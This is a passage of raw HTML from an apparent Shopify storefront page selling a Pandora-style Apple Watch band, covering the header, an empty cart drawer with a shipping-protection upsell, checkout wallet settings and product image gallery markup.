                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://euploria.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Euploria",
    
      "logo": "https:\/\/euploria.com\/cdn\/shop\/files\/new_4.png?v=1712391466\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/euploria.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://euploria.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.2rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_q7brNB'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection-2 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection-2"
            data-toggle="true"
            data-id="49210033963326"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//euploria.com/cdn/shop/files/ShippingProtection2Trans.png?v=1712475554&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$4.95</span></span>
                      <span class='compare-price hidden'><span class=money>$4.95</span></span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_q7brNB-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_q7brNB1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49210033963326">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="10954699964734" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Checkout
                    
                      • <span class=money>$0.00</span>
                    
                  </span>
                </button><div class="cart__dynamic-checkout-buttons additional-checkout-buttons">
                    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:80137257278,&quot;merchantName&quot;:&quot;Euploria&quot;,&quot;personalized&quot;:true}},{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:80137257278,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;Euploria&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:true,&quot;merchantId&quot;:&quot;YUY4Y374PQ4QW&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AbasDhzlU0HbpiStJiN1KRJ_cNJJ7xYBip7JJoMO0GQpLi8ePNgdbLXkC7_KMeyTg8tnAKW4WKrh9qmf\u0026merchant-id=YUY4Y374PQ4QW\u0026intent=tokenize\u0026vault=true&quot;}}]" access-token="5b85397170af04ab92968b44655b20d8" buyer-country="US" buyer-locale="en" buyer-currency="USD" shop-id="80137257278" cart-id="dba73dca46bce37d8b54e63589bf3f87" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                  </div><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .cart__ctas {display: block;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24064964624702__main" class="shopify-section section"><section
  id="MainProduct-template--24064964624702__main"
  class="page-width section-template--24064964624702__main-padding"
  data-section="template--24064964624702__main"
><style data-shopify>.section-template--24064964624702__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24064964624702__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24064964624702__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24064964624702__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24064964624702__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--24064964624702__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--24064964624702__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24064964624702__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24064964624702__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24064964624702__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24064964624702__main-41005544276286"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24064964624702__main-41005544276286"
          data-alt="Pandora Apple Watch Band"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=246 246w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=493 493w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=600 600w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=713 713w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=823 823w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=990 990w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=1100 1100w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=1206 1206w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=1346 1346w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=1426 1426w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=1646 1646w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=246 246w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=493 493w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=600 600w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=713 713w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=823 823w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=990 990w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=1100 1100w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=1206 1206w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=1346 1346w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=1426 1426w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=1646 1646w, //euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41005544276286">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24064964624702__main-41005557907774"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-41005557907774"
            data-alt="Pandora Apple Watch Band"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=246 246w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=493 493w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=600 600w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=713 713w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=823 823w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=990 990w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=1100 1100w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=1206 1206w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=1346 1346w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=1426 1426w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=1646 1646w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=246 246w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=493 493w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=600 600w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=713 713w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=823 823w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=990 990w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=1100 1100w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=1206 1206w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=1346 1346w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=1426 1426w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=1646 1646w, //euploria.com/cdn/shop/files/85b6890a-f61d-4640-a3df-67501b68ab6c.jpg?v=1722490080&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41005557907774">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-41229894615358"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-41229894615358"
            data-alt="Pandora Apple Watch Band"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=246 246w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=493 493w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=600 600w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=713 713w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=823 823w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=990 990w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
